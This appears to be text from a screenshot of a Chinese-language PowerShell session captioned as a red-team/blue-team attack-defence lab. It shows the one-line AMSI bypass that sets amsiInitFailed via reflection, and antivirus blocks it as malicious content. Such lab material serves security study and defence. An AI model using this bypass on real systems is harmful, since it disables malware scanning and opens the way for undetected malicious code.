 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\jerry.ROOTKIT> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','N
onPublic,Static').SetValue($null,$true)
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT>
红蓝对抗网络攻防实验室